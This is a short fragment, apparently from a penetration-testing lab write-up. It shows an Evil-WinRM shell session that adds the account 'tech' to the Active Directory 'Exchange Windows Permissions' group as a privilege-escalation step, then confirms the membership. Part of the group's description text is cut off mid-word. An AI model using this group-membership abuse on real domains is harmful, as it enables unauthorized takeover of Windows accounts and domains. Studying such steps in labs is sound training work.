 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add tech
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via
ead and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
tech
The command completed successfully.